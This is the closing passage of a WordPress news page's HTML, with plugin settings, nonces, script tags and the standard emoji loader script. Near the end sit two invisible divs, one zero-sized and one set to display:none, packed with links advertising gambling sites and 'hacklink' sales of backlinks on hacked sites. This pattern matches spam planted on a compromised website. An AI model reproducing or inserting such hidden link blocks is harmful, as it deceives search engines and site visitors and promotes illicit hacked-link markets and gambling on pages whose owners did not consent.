nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"3f00798bca","eael_register_nonce":"2347c17d2a","eael_lostpassword_nonce":"80662db844","eael_resetpassword_nonce":"3c62d309bd"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.1" id="eael-general-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752627665" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://businessnewseg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://businessnewseg.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  <div style="display:none;">
<a href="https://www.instagram.com/evdenevenakliyatcolakogullari" rel="dofollow" title="Evden Eve Nakliyat Hizmetleri">evden eve nakliyat</a>
<a href="https://www.istanbulevdenevenakliye.com.tr" rel="dofollow" title="İstanbul Evden Eve Nakliyat Şirketi">istanbul evden eve nakliyat</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Ceza Avukatı">Ceza Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="İcra Avukatı">İcra Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Şirket Avukatı">Şirket Avukatı</a>
</div>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-26 14:46:59 -->